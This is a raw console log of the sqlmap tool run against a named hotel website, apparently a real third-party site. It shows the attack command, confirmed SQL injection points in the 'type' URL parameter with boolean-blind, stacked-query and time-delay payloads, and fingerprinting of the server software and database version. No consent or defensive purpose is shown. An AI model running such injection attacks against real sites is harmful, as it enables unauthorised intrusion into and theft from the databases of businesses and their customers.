 D:\SqlMap\Bin>sqlmap.exe -u "http://www.motel168.com/ShowHotelImage.aspx?type=1"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:42:29
[21:42:29] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:42:29] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=1 AND 5235=5235
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=1; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=1 WAITFOR DELAY '0:0:5'--
---
[21:42:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008